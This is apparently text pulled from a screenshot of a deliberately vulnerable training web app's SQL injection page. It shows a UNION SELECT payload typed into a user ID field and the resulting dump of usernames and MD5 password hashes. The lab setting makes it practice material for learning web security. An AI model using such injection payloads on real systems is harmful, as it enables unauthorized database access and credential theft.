 Vulnerability: SQL Injection
User ID:
Submit
ID: %' union select 1, group_concat(user,0x0a,password) from users #
First name: 1
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99,gordonb
e99a18c428cb38d5f260853678922e03,1337
8d3533d75ae2c3966d7e0d4fcc69216b,pablo
0d107d09f5bbe40cade3de5c71e9e9b7,smithy
5f4dcc3b5aa765d61d8327deb882cf99